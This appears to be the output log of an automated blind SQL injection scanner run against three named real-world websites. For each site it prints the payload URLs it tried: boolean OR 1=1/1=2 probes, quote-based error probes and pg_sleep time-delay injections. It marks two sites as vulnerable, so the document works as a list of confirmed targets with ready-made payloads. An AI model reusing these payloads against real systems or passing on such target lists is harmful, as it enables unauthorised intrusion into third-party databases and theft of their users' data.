 [>]and now,it's the time for some Blind SQLi.Keep ur seat belts fastened ^_* 100  %
[-] This website seems not to be vulnerable with Blind_SQLi_Conditional_Responses :( :
https://alkafeel.net/publications/view.php?id=2'+OR+1=1--
https://alkafeel.net/publications/view.php?id=2'+OR+1=2--
[-] This website seems not to be vulnerable with Blind_SQLi_Conditional_Errors :( :
https://alkafeel.net/publications/view.php?id=2'
https://alkafeel.net/publications/view.php?id=2''
[-] This website seems not to be vulnerable with Blind_SQLi_Time_Delays :( :
https://alkafeel.net/publications/view.php?id=2'||pg_sleep(10)--
[-] This website seems not to be vulnerable with Blind_SQLi_Time_Delays_And_Information_retrieval :( :
https://alkafeel.net/publications/view.php?id=2'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
---------------------------------------------------------------------------------------------------------------------------------------
[+] This website is 100% vulnerable with Blind_SQLi_Conditional_Responses ^_^ :
http://al-khaldi.com.sa/arabic/page.php?id=49'+OR+1=1--
http://al-khaldi.com.sa/arabic/page.php?id=49'+OR+1=2--
[-] This website seems not to be vulnerable with Blind_SQLi_Conditional_Errors :( :
http://al-khaldi.com.sa/arabic/page.php?id=49'
http://al-khaldi.com.sa/arabic/page.php?id=49''
[-] This website seems not to be vulnerable with Blind_SQLi_Time_Delays :( :
http://al-khaldi.com.sa/arabic/page.php?id=49'||pg_sleep(10)--
[-] This website seems not to be vulnerable with Blind_SQLi_Time_Delays_And_Information_retrieval :( :
http://al-khaldi.com.sa/arabic/page.php?id=49'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
---------------------------------------------------------------------------------------------------------------------------------------
[+] This website is 100% vulnerable with Blind_SQLi_Conditional_Responses ^_^ :
http://www.anzianiguitar.com/detail.php?id=129'+OR+1=1--
http://www.anzianiguitar.com/detail.php?id=129'+OR+1=2--
[+] This website is 100% vulnerable with Blind_SQLi_Conditional_Errors ^_^ :
http://www.anzianiguitar.com/detail.php?id=129'
http://www.anzianiguitar.com/detail.php?id=129''